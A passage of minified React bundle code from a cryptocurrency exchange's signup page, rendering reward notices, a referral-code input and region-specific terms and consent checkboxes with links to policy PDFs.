3.75Z",stroke:"var(--color-icon-icon-primary)",strokeWidth:"1.6"})]})}),(0,a.jsxs)("div",{className:"signup-notice-content-service-item-body",children:[(0,a.jsx)("div",{className:"signup-notice-content-service-item-title",children:t("signup.rmdser.text2")}),(0,a.jsx)("div",{className:"signup-notice-content-service-item-desc",children:t("signup.rmdser.text3")})]})]}),(0,a.jsxs)("div",{className:"signup-notice-content-service-item",children:[(0,a.jsx)("div",{className:"signup-notice-content-service-item-icon",children:(0,a.jsxs)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.75695 6.02047C7.14285 6.02047 5.83438 7.32895 5.83438 8.94304C5.83438 9.57157 6.03278 10.1538 6.37038 10.6304H4.55964C4.34984 10.109 4.23438 9.5395 4.23438 8.94304C4.23438 6.4453 6.2592 4.42047 8.75695 4.42047C11.2547 4.42047 13.2795 6.4453 13.2795 8.94304C13.2795 9.56386 13.1544 10.1555 12.9281 10.694V10.6304H11.1435C11.4811 10.1538 11.6795 9.57157 11.6795 8.94304C11.6795 7.32895 10.371 6.02047 8.75695 6.02047ZM8.49138 7.56155C8.63782 7.4151 8.87526 7.4151 9.02171 7.56155L10.1381 8.67798C10.2846 8.82443 10.2846 9.06186 10.1381 9.20831L9.02171 10.3247C8.87526 10.4712 8.63782 10.4712 8.49138 10.3247L7.37495 9.20831C7.2285 9.06186 7.2285 8.82443 7.37495 8.67798L8.49138 7.56155Z",fill:"var(--color-icon-icon-primary)"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.6342 4.2861C15.7243 4.2861 14.9867 5.02372 14.9867 5.93362C14.9867 6.84352 15.7243 7.58115 16.6342 7.58115C17.5441 7.58115 18.2818 6.84352 18.2818 5.93362C18.2818 5.02372 17.5441 4.2861 16.6342 4.2861ZM13.3867 5.93362C13.3867 4.14006 14.8407 2.6861 16.6342 2.6861C18.4278 2.6861 19.8818 4.14006 19.8818 5.93362C19.8818 7.72718 18.4278 9.18115 16.6342 9.18115C14.8407 9.18115 13.3867 7.72718 13.3867 5.93362Z",fill:"var(--color-icon-icon-primary)"}),(0,a.jsx)("path",{d:"M4.77268 12.2059V21.1889H19.0495V12.2059M4.77268 12.2059H2.47656M4.77268 12.2059H11.9111H19.0495M19.0495 12.2059H21.5674M11.9111 15.5413V21.1889",stroke:"var(--color-icon-icon-primary)",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"})]})}),(0,a.jsxs)("div",{className:"signup-notice-content-service-item-body",children:[(0,a.jsx)("div",{className:"signup-notice-content-service-item-title",children:t("signup.rmdser.text4")}),(0,a.jsx)("div",{className:"signup-notice-content-service-item-desc",children:t("signup.rmdser.text5")})]})]}),(0,a.jsxs)("div",{className:"signup-notice-content-service-item",children:[(0,a.jsx)("div",{className:"signup-notice-content-service-item-icon",children:(0,a.jsxs)("svg",{width:"25",height:"25",viewBox:"0 0 25 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,a.jsx)("path",{d:"M11.5057 3.11914C12.1957 2.52914 13.3257 2.52914 14.0257 3.11914L15.6057 4.47924C15.9057 4.73924 16.4657 4.94921 16.8657 4.94921H18.5657C19.6257 4.94921 20.4957 5.81915 20.4957 6.87915V8.57922C20.4957 8.96922 20.7057 9.53923 20.9657 9.83923L22.3257 11.4192C22.9157 12.1092 22.9157 13.2392 22.3257 13.9392L20.9657 15.5192C20.7057 15.8192 20.4957 16.3792 20.4957 16.7792V18.4792C20.4957 19.5392 19.6257 20.4092 18.5657 20.4092H16.8657C16.4757 20.4092 15.9057 20.6191 15.6057 20.8791L14.0257 22.2391C13.3357 22.8291 12.2057 22.8291 11.5057 22.2391L9.92575 20.8791C9.62575 20.6191 9.06574 20.4092 8.66574 20.4092H6.93573C5.87573 20.4092 5.00574 19.5392 5.00574 18.4792V16.7692C5.00574 16.3792 4.79575 15.8192 4.54575 15.5192L3.19574 13.9292C2.61574 13.2392 2.61574 12.1192 3.19574 11.4292L4.54575 9.83923C4.79575 9.53923 5.00574 8.97923 5.00574 8.58923V6.87915C5.00574 5.81915 5.87573 4.94921 6.93573 4.94921H8.66574C9.05574 4.94921 9.62575 4.73924 9.92575 4.47924L11.5057 3.11914Z",stroke:"var(--color-icon-icon-primary)",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),(0,a.jsx)("path",{d:"M10.6037 14.4683V11.3207M10.6037 11.3207H9.03847C8.60625 11.3207 8.25586 11.6711 8.25586 12.1034V15.2338C8.25586 16.0982 8.95663 16.799 9.82108 16.799H15.1157C15.8947 16.799 16.5551 16.2262 16.6652 15.4551L17.1282 12.214C17.1956 11.7426 16.8298 11.3207 16.3535 11.3207H14.7365C14.2273 11.3207 13.8537 10.8423 13.9772 10.3483L14.3941 8.68078C14.4564 8.43165 14.268 8.19031 14.0112 8.19031H13.3606C13.1031 8.19031 12.8606 8.31156 12.7061 8.51758L10.6037 11.3207Z",stroke:"var(--color-icon-icon-primary)",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"})]})}),(0,a.jsxs)("div",{className:"signup-notice-content-service-item-body",children:[(0,a.jsx)("div",{className:"signup-notice-content-service-item-title",children:t("signup.rmdser.text6")}),(0,a.jsx)("div",{className:"signup-notice-content-service-item-desc",children:t("signup.rmdser.text7")})]})]})]})]})},5:e=>{let{t}=(0,u.$G)("auth"),{isDark:i}=(0,B.Fg)();return(0,a.jsxs)(E.x,{className:"signup-notice-content-rewards",children:[(0,a.jsx)("div",{className:"signup-notice-content-rewards-title",children:t("sign.up.channel")}),(0,a.jsxs)("div",{className:"signup-notice-content-rewards-content",children:[(0,a.jsxs)("div",{className:"signup-notice-content-service-items",children:[(0,a.jsxs)("div",{className:"signup-notice-content-service-item",children:[(0,a.jsx)("div",{className:"signup-notice-content-service-item-icon",children:(0,a.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,a.jsx)("path",{d:"M8 7.5H30.6917",stroke:"var(--color-icon-icon-primary)",strokeWidth:"2.25",strokeLinecap:"round"}),(0,a.jsx)("path",{d:"M26.44 7.50024H13.56L7.02875 16.4334C4.66171 19.6709 4.45787 24.0094 6.51094 27.4546L8.80836 31.3098C9.71019 32.8232 11.3419 33.7502 13.1035 33.7502H26.9857C28.7597 33.7502 30.401 32.8102 31.2985 31.2799L33.5538 27.435C35.5701 23.9974 35.3528 19.6907 33.0006 16.4736L26.44 7.50024Z",stroke:"var(--color-icon-icon-primary)",strokeWidth:"2.25"}),(0,a.jsx)("rect",{x:"20",y:"16.2016",width:"7.47272",height:"7.47272",rx:"1.26996",transform:"rotate(45 20 16.2016)",stroke:"var(--color-icon-icon-primary)",strokeWidth:"2.25"})]})}),(0,a.jsxs)("div",{className:"signup-notice-content-service-item-body",children:[(0,a.jsx)("div",{className:"signup-notice-content-service-item-title",children:t("transparent.profits")}),(0,a.jsx)("div",{className:"signup-notice-content-service-item-desc",children:t("transparent.commission")})]})]}),(0,a.jsxs)("div",{className:"signup-notice-content-service-item",children:[(0,a.jsx)("div",{className:"signup-notice-content-service-item-icon",children:(0,a.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,a.jsx)("path",{d:"M6.11426 12.4125C6.11426 11.1535 6.87907 10.0209 8.04678 9.55039L18.8527 5.19671C19.5929 4.89849 20.4198 4.89863 21.1599 5.19709L31.9536 9.55003C33.1208 10.0207 33.8852 11.1532 33.8852 12.4117V17.1005C33.8852 24.974 29.3455 32.0515 22.3828 35.3964C20.879 36.1189 19.1244 36.1189 17.6206 35.3967C10.6557 32.0516 6.11426 24.9723 6.11426 17.0967V12.4125Z",stroke:"var(--color-icon-icon-primary)",strokeWidth:"2.25",strokeLinecap:"round",strokeLinejoin:"round"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 20.0007H24.1393V15.8613H20V20.0007Z",fill:"var(--color-icon-icon-primary)"}),(0,a.jsx)("path",{d:"M25.5197 19.9996C25.5197 23.0477 23.0487 25.5187 20.0006 25.5187C16.9524 25.5187 14.4814 23.0477 14.4814 19.9996C14.4814 16.9515 16.9524 14.4805 20.0006 14.4805",stroke:"var(--color-icon-icon-primary)",strokeWidth:"2.66667"})]})}),(0,a.jsxs)("div",{className:"signup-notice-content-service-item-body",children:[(0,a.jsx)("div",{className:"signup-notice-content-service-item-title",children:t("guaranteed.security")}),(0,a.jsx)("div",{className:"signup-notice-content-service-item-desc",children:t("risk.control")})]})]}),(0,a.jsxs)("div",{className:"signup-notice-content-service-item",children:[(0,a.jsx)("div",{className:"signup-notice-content-service-item-icon",children:(0,a.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,a.jsx)("ellipse",{cx:"16.4062",cy:"22.8389",rx:"10.7812",ry:"4.49219",stroke:"var(--color-icon-icon-primary)",strokeWidth:"2.25"}),(0,a.jsx)("path",{d:"M5.625 22.8389V29.5771C5.625 32.0581 10.4519 34.0693 16.4062 34.0693C22.3606 34.0693 27.1875 32.0581 27.1875 29.5771V22.8389",stroke:"var(--color-icon-icon-primary)",strokeWidth:"2.25"}),(0,a.jsx)("ellipse",{cx:"23.5938",cy:"10.124",rx:"10.7812",ry:"4.49219",stroke:"var(--color-icon-icon-primary)",strokeWidth:"2.25"}),(0,a.jsx)("path",{d:"M12.8125 14.6162V10.124M34.375 10.124V16.8623C34.375 18.2374 32.8923 19.4681 30.5566 20.2921",stroke:"var(--color-icon-icon-primary)",strokeWidth:"2.25",strokeLinecap:"round"})]})}),(0,a.jsxs)("div",{className:"signup-notice-content-service-item-body",children:[(0,a.jsx)("div",{className:"signup-notice-content-service-item-title",children:t("efficient.settlement")}),(0,a.jsx)("div",{className:"signup-notice-content-service-item-desc",children:t("fast.commission")})]})]})]}),(0,a.jsx)("img",{src:i?en.src:ei.src,alt:""})]})]})},[-1]:et},ex=()=>{let{isTurkey:e}=(0,N.j)(),{t}=(0,u.$G)("auth"),{isDark:i}=(0,B.Fg)(),n=e?[{icon:i?x:m,titleKey:"register.vip.title2"}]:[{icon:i?f:h,titleKey:"signup.notice.title_1",titleValues:{amount:"$100"},titleComponents:{amount:(0,a.jsx)("span",{className:"highlight"})}},{icon:i?v:A,titleKey:"register.vip.title1",titleValues:{amount:"$50"},titleComponents:{amount:(0,a.jsx)("span",{className:"highlight"})}},{icon:i?w:b,titleKey:"register.vip.title2"},{icon:i?y:j,titleKey:"signup.notice.title_3",titleValues:{num:"$5,000,000+"},titleComponents:{num:(0,a.jsx)("span",{className:"highlight"})}}];return(0,a.jsx)("div",{className:"signup-notices-vip",children:n.map((e,i)=>(0,a.jsxs)("div",{className:"signup-notice signup-notice-iconWrap-vip",children:[(0,a.jsx)("img",{src:e.icon.src,className:"signup-notice-icon-vip"}),(0,a.jsx)("div",{className:"signup-notice-title-vip",children:(0,a.jsx)(u.cC,{defaults:(0,C.L0)(t(e.titleKey)),components:e.titleComponents,values:e.titleValues})})]},i))})},eh=e=>{var t;let{isCustomizedSignupPage:i}=e,{isDark:n}=(0,B.Fg)(),{customPageConfig:r,loading:s}=eu(i),o=null==r?void 0:r.suggest_pic_list,c=(null==r?void 0:r.is_disable_user_info)!==1,l=(null==r?void 0:r.is_show_rate)===1,p=(0,g.R)(),u=(null==r?void 0:r.link)||"".concat(p,"/fee"),m=()=>{location.href=u},x=e=>{let t=em[e.id];return -1===e.id&&r?(0,a.jsx)("div",{onClick:m,children:(0,a.jsx)(et,{item:r})}):(0,a.jsx)("div",{children:(0,a.jsx)(t,{item:e})})};return(0,a.jsxs)("div",{className:"signup-vip-body",id:"NoticesVip",children:[c&&!s?(0,a.jsxs)("div",{className:"signup-notice-user",children:[(0,a.jsx)("div",{className:"signup-notice-user-avatar-wrap",children:(0,a.jsx)("div",{className:"signup-notice-user-award",children:(0,a.jsx)("img",{src:(null==r?void 0:r.avatar_url)||(n?_.src:k.src),alt:""})})}),(0,a.jsxs)("div",{className:"signup-notice-user-content",children:[(0,a.jsx)("div",{className:"signup-notice-user-content-name",children:null!==(t=null==r?void 0:r.title)&&void 0!==t?t:""}),(0,a.jsx)("div",{className:"signup-notice-user-content-tip",children:null==r?void 0:r.desc})]})]}):(0,a.jsx)("div",{className:"signup-notice-desc-only",children:null==r?void 0:r.desc}),l&&(0,a.jsx)(ec,{agentInfo:r}),(0,a.jsx)(Q,{}),null==o?void 0:o.map(e=>(0,a.jsxs)(d().Fragment,{children:[x(e),(0,a.jsx)(Q,{})]},e.id)),(null==o?void 0:o.length)||s?null:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(et,{item:r}),(0,a.jsx)(Q,{})]}),(0,a.jsx)(ex,{})]})};var ef=i(46686),eA=i(23501),ev=i(55e3),eb=i(47425),ew=i(17267),ej=i(87665),ey=i(68638),ek=i(67770),e_=i(23464),eC=i(81554),eN=i(31753),eB=i(38672);let eP=B.ZP.div.withConfig({componentId:"sc-582cf6f2-0"})(["color:var(--color-text-text-primary);font-size:14px;display:flex;align-items:center;cursor:pointer;"]);B.ZP.div.withConfig({componentId:"sc-582cf6f2-1"})(["color:var(--color-text-3);"]);let eS=B.ZP.svg.withConfig({componentId:"sc-582cf6f2-2"})(["margin:0 4px;width:12px;height:12px;"]);B.ZP.div.withConfig({componentId:"sc-582cf6f2-3"})(["font-size:12px;color:var(--color-text-text-primary);margin:16px 0;"]);var ez=i(23166),eU=i(22845);let eI=e=>null==e?void 0:e.replace(/\s/g,""),eL=(e,t)=>{let{value:i="",onChange:n,isUkLimit:r=!1}=e,{isDark:s}=(0,B.Fg)(),{t:o}=(0,u.$G)("auth"),{refUid:c}=(0,ed.A)(),{classes:d}=(0,eB.kf)(),[p,g]=(0,l.useState)(!!c),m=(0,ez.Z)(),x=(0,l.useRef)(null);(0,eU.P)(()=>{i&&g(!0)},[i]),(0,l.useImperativeHandle)(t,()=>({focus:()=>{var e;null===(e=x.current)||void 0===e||e.focus()}}));let h=(0,l.useRef)(!1);return r?null:(0,a.jsx)(a.Fragment,{children:(0,a.jsx)(eC.S,{styles:{label:{marginBottom:p?4:0}},label:(0,a.jsxs)(eP,{onClick:()=>{g(!p)},children:[o("signup.referral.code"),(0,a.jsx)(eS,{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{transform:m&&p?"rotate(180deg)":"unset"},children:s?(0,a.jsx)("path",{d:"M8.40954 4.5C8.74635 4.5 8.93248 4.89094 8.72009 5.15234L6.31091 8.11816C6.15091 8.31509 5.84995 8.3149 5.68981 8.11816L3.27966 5.15234C3.0674 4.89099 3.25354 4.50014 3.5902 4.5H8.40954Z",fill:"white"}):(0,a.jsx)("path",{d:"M8.71988 5.15224L6.31027 8.11791C6.15019 8.31493 5.84945 8.31493 5.68938 8.11791L3.27976 5.15224C3.06737 4.89083 3.2534 4.5 3.59021 4.5H8.40943C8.74625 4.5 8.93227 4.89083 8.71988 5.15224Z",fill:"#303236"})})]}),children:m&&p?(0,a.jsx)(eN.I,{ref:x,size:"lg",classNames:{input:d.input},onClear:()=>n(""),placeholder:"".concat(o("signup.referral.code")),value:i,onChange:e=>{n((h.current?e.target.value:eI(e.target.value))||void 0)},onCompositionStart:()=>{h.current=!0},onCompositionEnd:()=>{h.current=!1,n(eI(i))},disabled:!!c}):null})})};eL.displayName="ReferralIDInput";var eR=(0,l.forwardRef)(eL),eQ=i(56078);let eD=B.ZP.div.withConfig({componentId:"sc-a2538d94-0"})(["margin:24px 0 40px;display:flex;align-items:center;line-height:14px;justify-content:flex-start;font-size:14px;font-weight:400;flex-wrap:wrap;"]),eE=B.ZP.a.withConfig({componentId:"sc-a2538d94-1"})(["margin:0 3px;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;font-weight:500;"]),eM=B.ZP.a.withConfig({componentId:"sc-a2538d94-2"})(["margin:0;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;font-weight:500;"]),eV=B.ZP.div.withConfig({componentId:"sc-a2538d94-3"})(["display:flex;flex-direction:",";justify-content:flex-end;gap:12px;"],e=>{let{isMobile:t}=e;return t?"column-reverse":"row"}),eT=B.ZP.div.withConfig({componentId:"sc-a2538d94-4"})(["color:var(--color-text-text-primary);line-height:1.5;"]);var eG=i(71760);let eW="https://gimg2.staticimgs.com",eZ=e=>{let{value:t=!1,onChange:i}=e,{t:n}=(0,u.$G)("auth"),{docs:r}=(0,V.q)(),{agreement:s,privacy_policy:o}=r||{};return(0,a.jsx)(eD,{children:(0,a.jsx)(eQ.X,{onChange:e=>{i(e.currentTarget.checked)},label:(0,a.jsx)(u.cC,{t:n,i18nKey:"signup.accept.new",values:{userAgreement:n("signup.useragreement"),privacyPolicy:n("signup.privacy.policy")},components:{agreement:(0,a.jsx)(eE,{target:"_blank",href:s,children:n("signup.useragreement")}),privacyPolicy:(0,a.jsx)(eE,{target:"_blank",href:o,children:n("signup.privacy.policy")})}}),checked:t})})},eO=e=>{let{value:t=!1,onChange:i}=e,{docs:n}=(0,V.q)(),{agreement:r,privacy_policy:s,risk_disclosure:o}=n||{};return(0,a.jsx)(eD,{style:{flexDirection:"column",alignItems:"flex-start"},children:(0,a.jsx)(E.x,{style:{display:"flex",width:"100%"},children:(0,a.jsx)(eQ.X,{onChange:e=>{i(e.currentTarget.checked)},label:(0,a.jsxs)("div",{children:["By signing up, I agree to Gate Technology Ltd"," ",(0,a.jsx)(eM,{target:"_blank",href:r,rel:"noopener noreferrer",children:"Terms of Service"}),","," ",(0,a.jsx)(eM,{target:"_blank",href:s,rel:"noopener noreferrer",children:"Privacy Policy"})," ","and"," ",(0,a.jsxs)(eM,{target:"_blank",href:o,rel:"noopener noreferrer",children:[" ","Risk Disclosure"]})," ","Statement"]}),checked:t})})})},eF=e=>{let{value:t=!1,onChange:i}=e,{locale:n}=(0,eG.useRouter)(),r="en"===n,[s,o]=(0,l.useState)(!1),[c,d]=(0,l.useState)(!1),[p,g]=(0,l.useState)(!1);return(0,eU.P)(()=>{i(s&&c&&p)},[s,c,p]),(0,eU.P)(()=>{t&&(o(!0),d(!0),g(!0))},[t]),(0,a.jsxs)(eD,{children:[(0,a.jsx)(E.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,a.jsx)(eQ.X,{onChange:e=>{o(e.currentTarget.checked)},label:r?(0,a.jsxs)("div",{children:["By registering, I agree to the"," ",(0,a.jsx)(eE,{className:"signup-user-agreement",target:"_blank",href:"".concat(eW,"/gatetr/doc/1732157707633673350-Gate_turkey_cookie_policy_en.pdf"),children:"Cookie Policy"}),",",(0,a.jsx)(eE,{className:"signup-user-agreement",target:"_blank",href:"".concat(eW,"/image/173215770737795544-risk_notice_en_20251013_093704_f90f2effddea8d6a38be85e1c3ca8e4e.pdf"),children:"Risk Disclosure"}),", and"," ",(0,a.jsx)(eE,{className:"signup-user-agreement",target:"_blank",href:"".concat(eW,"/docs/452360-113-gate_user_agreement_and_terms_of_use_enid452360202506281112595441467687.pdf"),children:"User Agreement"})]}):(0,a.jsxs)("div",{children:["Kayıt olarak,"," ",(0,a.jsx)(eE,{className:"signup-user-agreement",target:"_blank",href:"".concat(eW,"/gatetr/doc/1732157707429376833-Gate_turkey_cookie_policy_tr.pdf"),children:"\xc7erez Politikası"}),","," ",(0,a.jsx)(eE,{className:"signup-user-agreement",target:"_blank",href:"".concat(eW,"/image/1732157707773135914-risk_notice_tr1_20251013_093714_4bf0bb7b1dc5ad4ae8631f41e0ba4fd0.pdf"),children:"Risk Bildirimi"})," ","ve"," ",(0,a.jsx)(eE,{className:"signup-user-agreement",target:"_blank",href:"".concat(eW,"/docs/452361-112-gate_user_agreement_and_terms_of_use_trid452361202506281112595679357148.pdf"),children:"Kullanıcı S\xf6zleşmesi"}),"'","ni kabul ediyorum."]}),checked:s})}),(0,a.jsx)(E.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,a.jsx)(eQ.X,{onChange:e=>{d(e.currentTarget.checked)},label:r?(0,a.jsxs)("div",{children:["I have read the"," ",(0,a.jsx)(eE,{className:"signup-user-agreement",target:"_blank",href:"".concat(eW,"/image/1745307143330085727-Gate_Privacy_Policy_en.pdf"),children:"Privacy Policy"})," ","and, within this scooe, I consent to receiving commercial electronic messages via email, phone, and electronic communication channels."]}):(0,a.jsxs)("div",{children:[(0,a.jsx)(eE,{className:"signup-user-agreement",target:"_blank",href:"".concat(eW,"/docs/privacy_policy_tr_1206202506121726236953745787.pdf"),children:"Gizlilik Politikası"}),"'","nı okudum ve bu bağlamda, tarafıma e-posta, telefon ve elektronik iletişim kanalları aracılığı ile ticari elektronik iletilerin g\xf6nderilmesini onaylıyorum."]}),checked:c})}),(0,a.jsx)(E.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,a.jsx)(eQ.X,{onChange:e=>{g(e.currentTarget.checked)},label:r?(0,a.jsxs)("div",{children:["I have read, understood and approved the"," ",(0,a.jsx)(eE,{className:"signup-user-agreement",target:"_blank",href:"".concat(eW,"/image/1745307143231057304-Gate_Explicit_Consent_Declaration_en.pdf"),children:"Explicit Consent Declaration"})," ","and"," ",(0,a.jsx)(eE,{className:"signup-user-agreement",target:"_blank",href:"".concat(eW,"/gatetr/doc/1732157707658854553-Gate_turkey_clarification_en.pdf"),children:"Clarification Text"}),"."]}):(0,a.jsxs)("div",{children:[(0,a.jsx)(eE,{className:"signup-user-agreement",target:"_blank",href:"".concat(eW,"/image/1745307143664273617-Gate_Explicit_Consent_Declaration_tr.pdf"),children:"A\xe7ık Rıza Beyanı"})," ","ve"," ",(0,a.jsx)(eE,{className:"signup-user-agreement",target:"_blank",href:"".concat(eW,"/gatetr/doc/1732157707337989630-Gate_turkey_clarification_tr.pdf"),children:"Aydınlatma Metni"}),"'","ni okudum, anladım ve onaylıyorum."]}),checked:p})})]})},eK=e=>{let{checkboxConfig:t,agreementUrl:i,agreementText:n}=e,{onChange:r,label:s,checked:o}=t,{locale:c}=(0,eG.useRouter)(),[d,p]=(0,l.useState)(!1),g=e=>{d?r(e):(0,ef.c0)({type:"error",message:{cn:"请先阅读文件！",tw:"請先閱讀文件！",en:"Please read the document first!"}[c||"en"]})};return(0,a.jsx)(E.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,a.jsx)(eQ.X,{onChange:e=>{g(e.currentTarget.checked)},label:(0,a.jsxs)("div",{children:[(0,a.jsx)("span",{children:s}),(0,a.jsx)(eE,{onClick:()=>{p(!0)},target:"_blank",href:i,rel:"noopener noreferrer",children:n})]}),checked:o})})},eH=e=>{let{onChange:t}=e,{locale:i}=(0,eG.useRouter)(),n="cn"===i||"tw"===i?" ":"",{t:r}=(0,u.$G)("auth"),{docs:s}=(0,V.q)(),{agreement:o,privacy_policy:c,risk_disclosure:d}=s||{},[p,g]=(0,l.useState)(!1),[m,x]=(0,l.useState)(!1),[h,f]=(0,l.useState)(!1),[A,v]=(0,l.useState)(!1);return(0,eU.P)(()=>{t(p&&m&&h&&A)},[p,m,h,A]),(0,a.jsxs)(eD,{style:{flexDirection:"column",alignItems:"flex-start"},children:[(0,a.jsx)(E.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,a.jsx)(eQ.X,{onChange:e=>{g(e.currentTarget.checked)},label:(0,a.jsx)("div",{children:r("signup.agree.mt1")}),checked:p})}),(0,a.jsx)(eK,{checkboxConfig:{onChange:e=>x(e),label:r("signup.agree.mt2")+n,checked:m},agreementUrl:o,agreementText:r("signup.terms.service")+n}),(0,a.jsx)(eK,{checkboxConfig:{onChange:e=>f(e),label:r("signup.agree.mt3")+n,checked:h},agreementUrl:c,agreementText:r("signup.privacy.policy")+n}),(0,a.jsx)(eK,{checkboxConfig:{onChange:e=>v(e),label:r("signup.agree.mt4")+n,checked:A},agreementUrl:d,agreementText:r("singup.disclosure")})]})},eJ=e=>{let{onChange:t,value:i}=e,{t:n}=(0,u.$G)("auth"),{docs:r}=(0,V.q)(),{agreement:s,privacy_policy:o,important_notes:c}=r,[d,p]=(0,l.useState)(!1),[g,m]=(0,l.useState)(!1),[x,h]=(0,l.useState)(!1);return(0,eU.P)(()=>{t(d&&g&&x)},[d,g,x]),(0,eU.P)(()=>{i&&(p(!0),m(!0),h(!0))},[i]),(0,a.jsxs)(eD,{style:{flexDirection:"column",alignItems:"flex-start"},children:[(0,a.jsx)(E.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,a.jsx)(eQ.X,{onChange:e=>{p(e.currentTarget.checked)},label:(0,a.jsx)(u.cC,{t:n,i18nKey:"auth.jp.agreement1",values:{userAgreement:n("auth.jp.useragreement"),privacyPolicy:n("auth.jp.privacypolicy")},components:{agreement:(0,a.jsx)(eE,{target:"_blank",href:s,children:n("auth.jp.useragreement")}),privacyPolicy:(0,a.jsx)(eE,{target:"_blank",href:o,children:n("auth.jp.privacypolicy")})}}),checked:d})}),(0,a.jsx)(E.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,a.jsx)(eQ.X,{onChange:e=>{m(e.currentTarget.checked)},label:(0,a.jsx)(u.cC,{i18nKey:"auth.jp.agreement2",values:{importantNotes:n("auth.jp.importantnotes")},components:{importantNotes:(0,a.jsx)(eE,{target:"_blank",href:c})}}),checked:g})}),(0,a.jsx)(E.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,a.jsx)(eQ.X,{onChange:e=>{h(e.currentTarget.checked)},label:n("auth.jp.agreement3"),checked:x})})]})},eX=e=>{let{onChange:t,value:i}=e,{t:n}=(0,u.$G)("auth"),{docs:r,ogSiteName:s}=(0,V.q)(),{agreement:o,privacy_policy:c}=r;return(0,a.jsx)(eD,{style:{flexDirection:"column",alignItems:"flex-start"},children:(0,a.jsx)(E.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,a.jsx)(eQ.X,{onChange:e=>{t(e.currentTarget.checked)},label:(0,a.jsx)(u.cC,{t:n,i18nKey:"auth.ae.agreement",values:{gtSiteName:s,userAgreement:n("auth.jp.useragreement"),privacyPolicy:n("auth.jp.privacypolicy")},components:{agreement:(0,a.jsx)(eE,{target:"_blank",href:o,children:n("auth.jp.useragreement")}),privacyPolicy:(0,a.jsx)(eE,{target:"_blank",href:c,children:n("auth.jp.privacypolicy")})}}),checked:i})})})};var eq=e=>{let{isTurkey:t,isSingapore:i,isEU:n,isJP:r,isAE:s}=(0,N.j)();return n?(0,a.jsx)(eO,{...e}):t?(0,a.jsx)(eF,{...e}):i?(0,a.jsx)(eH,{...e}):r?(0,a.jsx)(eJ,{...e}):s?(0,a.jsx)(eX,{...e}):(0,a.jsx)(eZ,{...e})},eY=i(33879);(n=r||(r={}))[n.USER=0]="USER",n[n.KOL=3]="KOL",n[n.KOL_INVITE=4]="KOL_INVITE";var e$=i(93508);let e0=()=>{let e="macos"===(0,e$.i)(),t="windows"===(0,e$.i)(),i="linux"===(0,e$.i)(),n="ios"===(0,e$.i)(),r="android"===(0,e$.i)();return{isMacos:e,isWindows:t,isLinux:i,isIOS:n,isAndroid:r,isNndetermined:"undetermined"===(0,e$.i)(),isPhone:n||r}},e1={USER:1,KOL:2,ADVERTISE:3,COMMON:4};function e2(e){return null!=e&&"undefined"!==e&&"null"!==e&&""!==e.trim()&&!isNaN(Number(e))}let e4=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],{refUid:t,refChannel:i}=(0,ed.A)(),{isMain:n,isTurkey:a}=(0,N.j)(),s=(0,C.eY)("nuchannel"),{isPhone:o}=e0(),{subWebsiteId:c}=(0,V.q)(),[d,p]=(0,l.useState)(),[g,u]=(0,l.useState)(e1.COMMON),[m,x]=(0,l.useState)(),[h,f]=(0,l.useState)(r.USER),[A,v]=(0,l.useState)(""),[b,w]=(0,l.useState)(!0),[j,y]=(0,l.useState)(!0),{utmCmp:k}=(0,ep.m)(),{locale:_}=(0,eG.useRouter)();(0,eU.P)(()=>{let e=!!t||"";n&&(e&&e2(i)?u(e1.KOL):"ad"===s?u(e1.ADVERTISE):e&&!e2(i)?u(e1.USER):u(e1.COMMON))},[n,s,i,t,c]);let B=(0,l.useCallback)(async()=>{try{let e=await (0,el.s3)({device:o?3:1,module:3,scene:g});0===e.code&&p(e.data)}catch(e){p(void 0)}finally{w(!1)}},[o,g]),P=(0,l.useCallback)(async()=>{try{let i=await (0,el.FG)(t,k||void 0);if((null==i?void 0:i.code)===0){var e;x((null==i?void 0:i.data)||{}),f(null==i?void 0:i.data.agency_type),v(null==i?void 0:null===(e=i.data)||void 0===e?void 0:e.max_user_ref_rate)}}finally{y(!1)}},[t,k]);return(0,eU.P)(()=>{if(e){w(!1);return}n||a?B():w(!1)},[B,e,n,a,_]),(0,eU.P)(()=>{if(e){y(!1);return}t?P():y(!1)},[P,e,t]),{referralUserInfo:m,referralUAData:d||{},maxReferralrUserRefRate:A,referralType:g,agencyType:h,loading:b||j}},e5=e=>{let{pageName:t="register"}=e,i=(0,C.eY)("source")||"";(0,l.useEffect)(()=>{(0,ev.c)("login_page_click",{source:i,button_name:"popup_view",page_name:t})},[t,i])};var e8=i(93809),e3=i(84777);let e6=B.ZP.div.withConfig({componentId:"sc-8775d33f-0"})(["display:flex;align-items:center;justify-content:space-between;gap:16px;margin-top:4px;@media ","{}& .rewards-label{display:flex;flex-direction:column;gap:12px;& .label{font-size:14px;font-weight:400;line-height:1.5;text-wrap:wrap;color:var(--color-text-text-primary);}}& .countdown{display:flex;align-items:center;& 